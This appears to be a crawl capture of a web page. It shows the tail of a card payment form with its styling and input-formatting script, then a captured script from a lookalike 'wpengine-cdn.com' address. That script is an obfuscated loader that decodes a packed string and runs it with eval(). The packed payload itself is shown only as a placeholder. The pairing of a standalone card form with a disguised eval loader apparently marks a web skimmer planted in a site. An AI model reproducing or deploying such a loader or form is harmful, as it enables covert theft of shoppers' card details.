                            <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path>
                        </svg>
                    </div>
                </div>
            </div>

            <p class="disclaimer">
                By providing your card information, you allow this website to charge your card for future payments in accordance with their terms.
            </p>
        </form>
    </div>

</div>
<style>
.payment-form-wrapper {
--p-spacing1: 8px;
--colorIconCardCvc: #9E9E9E;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
box-sizing: border-box;
display: block;
width: 100%;
min-height: 0px !important;
height: fit-content !important;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
box-sizing: border-box;
margin: 0;
padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}

.payment-form-wrapper .form-container {
width: 100%;
max-width: 600px;
}

.payment-form-wrapper .payment-form {
background-color: #FFFFFF;
}

.payment-form-wrapper .form-group {
margin-bottom: 16px;
min-width: 0;
flex-shrink: 1;
}

.payment-form-wrapper .form-group label {
height: fit-content !important;
display: block;
margin-bottom: var(--p-spacing1);
font-size: 13px;
transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
color: rgb(109, 109, 109);
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
font-weight: 400;
letter-spacing: normal;
line-height: 21.034002px;
padding-bottom: 0px;
padding-left: 0px;
padding-right: 0px;
padding-top: 0px;
text-shadow: none;
text-transform: none;
}

.payment-form-wrapper .card-input-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .card-input-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .card-input-wrapper input {
flex: 1;
padding-right: 140px;
}

.payment-form-wrapper .form-row {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 16px;
grid-auto-flow: row;
min-width: 0;
}

.payment-form-wrapper input[type="text"] {
width: 100%;
padding: 12px 16px;
font-size: 16px;
color: #212121;
background-color: #F5F5F5;
border: 1px solid #E0E0E0;
border-radius: 4px;
outline: none;
transition: border-color 0.2s, background-color 0.2s;
font-family: inherit;
}

.payment-form-wrapper input[type="text"]:focus {
border-color: #A0C8F0;
background-color: #FAFAFA;
outline: 2px solid #A0C8F0;
outline-offset: -2px;
}

.payment-form-wrapper .card-input-wrapper input:focus {
outline: none;
border-color: #E0E0E0;
}

.payment-form-wrapper input[type="text"]::placeholder {
color: #9E9E9E;
}

.payment-form-wrapper .card-logos {
position: absolute;
right: 12px;
top: 50%;
transform: translateY(-50%);
display: flex;
align-items: center;
gap: 4px;
flex-shrink: 0;
pointer-events: none;
}

.payment-form-wrapper .card-logo {
width: 32px;
height: 20px;
display: block;
flex-shrink: 0;
object-fit: contain;
}

.payment-form-wrapper .security-code-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .security-code-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .security-code-wrapper input {
padding-right: 50px;
}

.payment-form-wrapper .cvc-icon {
position: absolute;
right: 12px;
width: 30px;
height: 20px;
pointer-events: none;
}

.payment-form-wrapper .disclaimer {
font-size: 12px;
color: #616161;
line-height: 1.5;
margin-top: 8px;
padding-top: 0;
border-top: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
.payment-form-wrapper .form-row {
    grid-template-columns: 1fr 1fr;
    gap: 8px;
    min-width: 0;
}

.payment-form-wrapper .form-group {
    min-width: 0;
    overflow: hidden;
}

.payment-form-wrapper .card-input-wrapper {
    flex-direction: column;
    align-items: flex-start;
}

.payment-form-wrapper .card-logos {
    margin-top: 8px;
}
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
isolation: isolate;
contain: layout style;
}
</style>
<script>
(function() {
'use strict';
// Isolate to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (!paymentFormWrapper) return;

// Format card number with spaces
const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
if (cardNumberInput) {
    cardNumberInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\s/g, '');
        let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
        e.target.value = formattedValue;
    });
}

// Format expiration date as MM / YY
const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
if (expirationDateInput) {
    expirationDateInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\D/g, '');
        if (value.length >= 2) {
            value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
        }
        e.target.value = value;
    });
}

// Only allow numbers for security code
const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
if (securityCodeInput) {
    securityCodeInput.addEventListener('input', function(e) {
        e.target.value = e.target.value.replace(/\D/g, '');
    });
}
})();
</script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5680
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"NybalqiQu",8,7,38))